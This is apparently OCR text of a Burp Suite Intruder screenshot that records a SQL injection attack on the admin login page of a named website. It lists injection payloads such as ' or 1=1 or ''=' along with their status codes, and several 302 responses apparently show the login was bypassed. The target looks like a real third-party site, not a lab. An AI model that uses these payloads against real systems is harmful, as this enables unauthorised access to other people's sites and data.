 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
123 %21 %21 200 318
125 ' or ''=' ' or ''=' 200 318
127 / / 200 318
128 // // 200 318
129 //* //* 200 318
130 */* */* 200 318
132 "a"" or 3=3--" "a"" or 3=3--" 200 318
134 ý or 3=3 -- ý or 3=3 -- 200 318
44 ' or 1=1 or ''=' ' or 1=1 or ''=' 302 358
124 ' or 1=1 or ''=' ' or 1=1 or ''=' 302 358
126 x' or 1=1 or 'x'='y x' or 1=1 or 'x'='y 302 358
Request Response
Raw Params Headers Hex
POST /admin/login.asp HTTP/1.1
Host: www.luchuankeji.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
? < + > Type a search term 0 matches
Finished